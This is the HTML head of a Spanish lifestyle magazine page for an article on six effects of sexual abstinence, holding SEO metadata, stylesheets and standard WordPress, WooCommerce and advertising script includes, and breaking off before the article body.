

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hombremoderno.es/6-efectos-que-la-abstinencia-sexual-tiene-en-tu-cuerpo/
body_size: 42048
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>✍6 efectos que la abstinencia sexual tiene en tu cuerpo - Hombre Moderno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hombremoderno.es/xmlrpc.php" />
    			<!-- start/ frontend header/ WooZone -->
					<style type="text/css">
				.WooZone-price-info {
					font-size: 0.5em;
				}
				.woocommerce div.product p.price, .woocommerce div.product span.price {
					line-height: initial !important;
				}
			</style>
					<!-- end/ frontend header/ WooZone -->
		<script>window._wca = window._wca || [];</script>

<!-- Optimización para motores de búsqueda de Rank Math - https://s.rankmath.com/home -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hombremoderno.es/6-efectos-que-la-abstinencia-sexual-tiene-en-tu-cuerpo/" />
<link rel="next" href="https://www.hombremoderno.es/6-efectos-que-la-abstinencia-sexual-tiene-en-tu-cuerpo/2/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="✍6 efectos que la abstinencia sexual tiene en tu cuerpo - Hombre Moderno" />
<meta property="og:description" content="Por enfermedad, tras una ruptura sentimental, durante un viaje o separación prolongada de tu pareja, por estrés laboral&#8230; muchas son las causas que nos pueden llevar a pasar unos días e incluso meses sin mantener relaciones sexuales. Según publica Medical Daily, estos son los grandes seis cambios que tu salud física, emocional y mental puede [&hellip;]" />
<meta property="og:url" content="https://www.hombremoderno.es/6-efectos-que-la-abstinencia-sexual-tiene-en-tu-cuerpo/" />
<meta property="og:site_name" content="Hombre Moderno" />
<meta property="article:publisher" content="https://www.facebook.com/revistahombremoderno/" />
<meta property="article:tag" content="abstinencia sexual" />
<meta property="article:tag" content="eros" />
<meta property="article:tag" content="hombres" />
<meta property="article:tag" content="mujeres" />
<meta property="article:tag" content="salud" />
<meta property="article:tag" content="salud sexual" />
<meta property="article:tag" content="sexo" />
<meta property="article:section" content="Eros" />
<meta property="og:updated_time" content="2018-06-04T10:50:09+01:00" />
<meta property="fb:app_id" content="1774089899470941" />
<meta property="og:image" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/12/abstinencia.png" />
<meta property="og:image:secure_url" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/12/abstinencia.png" />
<meta property="og:image:width" content="599" />
<meta property="og:image:height" content="362" />
<meta property="og:image:alt" content="6 efectos que la abstinencia sexual tiene en tu cuerpo" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2016-12-08T13:41:01+01:00" />
<meta property="article:modified_time" content="2018-06-04T10:50:09+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="✍6 efectos que la abstinencia sexual tiene en tu cuerpo - Hombre Moderno" />
<meta name="twitter:description" content="Por enfermedad, tras una ruptura sentimental, durante un viaje o separación prolongada de tu pareja, por estrés laboral&#8230; muchas son las causas que nos pueden llevar a pasar unos días e incluso meses sin mantener relaciones sexuales. Según publica Medical Daily, estos son los grandes seis cambios que tu salud física, emocional y mental puede [&hellip;]" />
<meta name="twitter:site" content="@HombreModernoES" />
<meta name="twitter:creator" content="@HombreModernoES" />
<meta name="twitter:image" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/12/abstinencia.png" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Redacción hm" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="2 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.hombremoderno.es/#organization","name":"Hombre Moderno","logo":{"@type":"ImageObject","@id":"https://www.hombremoderno.es/#logo","url":"https://www.hombremoderno.es/wp-content/files/2017/03/logo-e1490261311431.jpg","caption":"Hombre Moderno","inLanguage":"es","width":"200","height":"200"}},{"@type":"WebSite","@id":"https://www.hombremoderno.es/#website","url":"https://www.hombremoderno.es","name":"Hombre Moderno","publisher":{"@id":"https://www.hombremoderno.es/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/12/abstinencia.png?fit=599%2C362&amp;ssl=1","url":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/12/abstinencia.png?fit=599%2C362&amp;ssl=1","width":"599","height":"362","inLanguage":"es"},{"@type":"Person","@id":"https://www.hombremoderno.es/author/redaccion/","name":"Redacci\u00f3n hm","url":"https://www.hombremoderno.es/author/redaccion/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=96&amp;r=g","caption":"Redacci\u00f3n hm","inLanguage":"es"},"worksFor":{"@id":"https://www.hombremoderno.es/#organization"}},{"@type":"WebPage","@id":"https://www.hombremoderno.es/6-efectos-que-la-abstinencia-sexual-tiene-en-tu-cuerpo/#webpage","url":"https://www.hombremoderno.es/6-efectos-que-la-abstinencia-sexual-tiene-en-tu-cuerpo/","name":"\u270d6 efectos que la abstinencia sexual tiene en tu cuerpo - Hombre Moderno","datePublished":"2016-12-08T13:41:01+01:00","dateModified":"2018-06-04T10:50:09+01:00","author":{"@id":"https://www.hombremoderno.es/author/redaccion/"},"isPartOf":{"@id":"https://www.hombremoderno.es/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/12/abstinencia.png?fit=599%2C362&amp;ssl=1"},"inLanguage":"es"},{"@type":"BlogPosting","headline":"\u270d6 efectos que la abstinencia sexual tiene en tu cuerpo - Hombre Moderno","datePublished":"2016-12-08T13:41:01+01:00","dateModified":"2018-06-04T10:50:09+01:00","author":{"@id":"https://www.hombremoderno.es/author/redaccion/"},"publisher":{"@id":"https://www.hombremoderno.es/#organization"},"description":"Por enfermedad, tras una ruptura sentimental, durante un viaje o separaci\u00f3n prolongada de tu pareja, por estr\u00e9s laboral... muchas son las causas que nos pueden llevar a pasar unos d\u00edas e incluso meses sin mantener relaciones sexuales.","name":"\u270d6 efectos que la abstinencia sexual tiene en tu cuerpo - Hombre Moderno","@id":"https://www.hombremoderno.es/6-efectos-que-la-abstinencia-sexual-tiene-en-tu-cuerpo/#richSnippet","isPartOf":{"@id":"https://www.hombremoderno.es/6-efectos-que-la-abstinencia-sexual-tiene-en-tu-cuerpo/#webpage"},"image":{"@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/12/abstinencia.png?fit=599%2C362&amp;ssl=1"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://www.hombremoderno.es/6-efectos-que-la-abstinencia-sexual-tiene-en-tu-cuerpo/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//s.pubmine.com' />
<link rel='dns-prefetch' href='//x.bidswitch.net' />
<link rel='dns-prefetch' href='//static.criteo.net' />
<link rel='dns-prefetch' href='//ib.adnxs.com' />
<link rel='dns-prefetch' href='//aax.amazon-adsystem.com' />
<link rel='dns-prefetch' href='//bidder.criteo.com' />
<link rel='dns-prefetch' href='//cas.criteo.com' />
<link rel='dns-prefetch' href='//gum.criteo.com' />
<link rel='dns-prefetch' href='//ads.pubmatic.com' />
<link rel='dns-prefetch' href='//gads.pubmatic.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//ad.doubleclick.net' />
<link rel='dns-prefetch' href='//googleads.g.doubleclick.net' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//cdn.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.g.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.swid.switchadhub.com' />
<link rel='dns-prefetch' href='//af.pubmine.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed" href="https://www.hombremoderno.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed de los comentarios" href="https://www.hombremoderno.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Comentario 6 efectos que la abstinencia sexual tiene en tu cuerpo del feed" href="https://www.hombremoderno.es/6-efectos-que-la-abstinencia-sexual-tiene-en-tu-cuerpo/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2F6-efectos-que-la-abstinencia-sexual-tiene-en-tu-cuerpo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2F6-efectos-que-la-abstinencia-sexual-tiene-en-tu-cuerpo%2F&#038;format=xml" />
<!-- hombremoderno.es is managing ads with Advanced Ads --><script id="hombr-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thickbox.css-css' href='https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woo-related-products-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/css/woo-related-products-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-stylesheet-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='WooZone-frontend-style-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/css/frontend.css?ver=13.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='WooZoneProducts-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/modules/product_in_post/style.css?ver=13.6.8' type='text/css' media='all' />
<style id='WooZoneProducts-inline-css' type='text/css'>
.wb-box {
		background-color: #f9f9f9;
		border: 1px solid #ecf0f1;
		border-radius: 5px;
		font-family: \'Open Sans\', sans-serif;
		margin: 20px auto;
		padding: 2%;
		width: 90%;
		max-width: 660px;
		font-family: \'Open Sans\';
	}
/*# sourceURL=WooZoneProducts-inline-css */
</style>
<link rel='stylesheet' id='wordads-css' href='https://c0.wp.com/p/jetpack/15.4/modules/wordads/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style-woocommerce.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_fitness/demo_style.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://www.hombremoderno.es/wp-content/plugins/prdctfltr/includes/css/style.min.css?ver=7.2.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/_inc/build/wordads/js/adflow-loader.min.js?minify=false&amp;ver=15.4" id="adflow_script_loader-js"></script>
<script type="text/javascript" src="https://public-api.wordpress.com/wpcom/v2/sites/88925003/adflow/conf/?_jsonp=a8c_adflow_callback&amp;ver=15.4" id="adflow_config-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/js/woo-related-products-public.js?ver=1.0.0" id="woo-related-products-js"></script>
<script type="text/javascript" id="WooZone-frontend-script-js-extra">
/* <![CDATA[ */
